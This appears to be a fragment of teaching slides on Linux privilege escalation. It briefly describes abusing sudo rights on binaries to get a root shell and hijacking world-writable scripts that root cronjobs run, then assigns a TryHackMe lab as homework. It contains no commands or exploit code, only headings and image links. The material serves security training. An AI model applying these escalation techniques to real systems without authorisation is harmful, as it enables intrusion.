

### **SUDO Abuse**

#### **You have access to SUDO on specific binaries Use sudo on specific binaries so the process spawns as root and start a shell process**



### **World writable scripts**

**Script run as root that does not protect its source For example, a cronjob may run as root and call a binary Possibly a world writable/executable directory**





### **Lab Time.**

Learn by doing



### **Lab Instructions**

**TryHackMe** https://tryhackme.com/room/easyctf

**Goal:** Finish the room.

If you do not finish, this room is part of the **homework**.

## **Got questions?**

### **GO AND ASK ANYBODY!!!**